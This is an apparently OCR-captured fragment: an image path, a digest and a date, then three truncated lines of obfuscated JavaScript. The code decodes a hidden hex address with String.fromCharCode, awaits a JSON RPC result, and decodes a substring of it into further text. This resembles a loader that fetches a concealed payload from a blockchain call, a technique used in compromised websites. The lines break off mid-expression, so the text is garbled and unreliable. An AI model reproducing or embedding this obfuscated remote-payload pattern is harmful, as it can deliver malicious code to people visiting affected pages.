
🔧 Digest:
158e03811cb167a4f8bf84a07f560f43
🕒 Updated:
2026-04-20
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro